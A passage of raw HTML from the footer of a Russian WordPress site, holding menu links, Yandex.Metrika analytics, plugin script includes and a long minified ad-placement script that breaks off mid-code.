<li id="menu-item-10921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10921"><a href='/privacy-policy'>Политика конфиденциальности</a></li>
<li id="menu-item-10920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10920"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

				<!--
				<div class="navigation">
					<ul class="menu">
						<li><a href='https://srazu.pro'>Главная страница</a></li>
						<li><a href='https://srazu.pro/privacy-policy'>Политика конфиденциальности</a></li>
						<li><a href='https://srazu.pro/karta-sajta'>Карта сайта</a></li>
						<li><a href='https://srazu.pro/kontakty'>Контакты</a></li>
					</ul>
				</div>
-->
				<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://f-fauna.ru/wp-content/themes/f-fauna/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(56120392, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/56120392" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.4' type='text/css' media='all' />
<script type='text/javascript' src='https://f-fauna.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://f-fauna.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/f-fauna.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/f-fauna.ru\/wp-admin\/admin-ajax.php","post_id":"14439"};
/* ]]> */
</script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/f-fauna.ru\/wp-admin\/admin-ajax.php","nonce":"141796b6a5"};
/* ]]> */
</script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/themes/f-fauna/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/themes/f-fauna/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/themes/f-fauna/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"f-fauna.ru","siteurl":"https:\/\/f-fauna.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var 